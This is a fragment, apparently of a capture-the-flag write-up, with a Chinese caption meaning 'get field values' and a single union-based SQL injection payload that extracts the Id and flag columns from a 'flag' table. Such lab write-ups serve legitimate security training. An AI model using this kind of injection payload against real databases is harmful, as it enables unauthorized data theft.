 获取字段值
a’ union select 1,group_concat(Id),group_concat(flag) from flag #